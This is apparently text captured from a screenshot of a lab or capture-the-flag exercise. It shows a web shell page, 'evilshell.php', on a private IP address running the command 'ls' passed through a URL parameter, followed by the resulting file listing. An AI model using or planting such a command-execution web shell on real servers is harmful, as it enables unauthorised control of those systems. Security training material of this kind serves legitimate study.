 10.10.41.189/evilshell.php?commandString=ls
EvilShell
Enter command...
Submit
css drpepper.txt evilshell.php index.php js